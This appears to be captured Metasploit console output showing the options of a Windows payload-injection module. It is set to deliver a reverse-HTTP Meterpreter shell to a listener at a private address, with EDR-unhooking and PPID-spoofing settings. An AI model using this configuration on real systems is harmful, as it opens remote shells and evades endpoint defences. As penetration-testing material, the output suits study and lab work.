 Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 1 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.138 yes The local listener hostname
LPORT 8888 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/payload_inject) >